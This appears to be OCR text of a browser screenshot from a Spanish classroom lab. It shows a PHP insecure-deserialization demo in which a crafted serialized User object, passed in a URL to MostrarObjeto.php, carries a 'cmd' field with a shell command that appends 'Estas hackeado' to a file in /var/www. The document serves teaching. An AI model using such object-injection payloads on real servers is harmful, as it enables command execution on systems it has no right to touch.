 localhost/MostrarObjeto.php?data=O%3A4%3A"User"%3A3%3A%7Bs%3A8%3A...
SGC IES VALLE DEL JE... MME PPS OpenWebinars pps Rayuela Administración d...
Objeto deserializado:
User Object
(
[username] => Raul
[isAdmin] =>
[cmd] => echo " Estas hackeado" >> /var/www/servidorComprometido.txt
)